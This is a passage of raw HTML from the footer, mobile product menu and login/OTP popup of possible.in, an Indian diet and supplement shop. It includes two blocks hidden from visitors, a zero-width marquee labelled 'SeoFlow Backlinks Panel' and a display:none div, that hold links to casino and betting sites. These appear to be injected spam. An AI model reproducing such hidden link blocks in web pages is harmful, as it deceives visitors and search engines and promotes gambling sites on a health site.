        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://dogspotted.com/">casibom</a> |     <a href="https://www.waterwatchpenang.org/">primebahis</a> |     <a href="https://www.contadinotrattoria.com/">casibom</a> |     <a href="https://draligiatoledo.com.br/">vaycasino</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/think-diabetes-10-symptoms-watch.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d3c323b6c9" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/glucose-levels/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
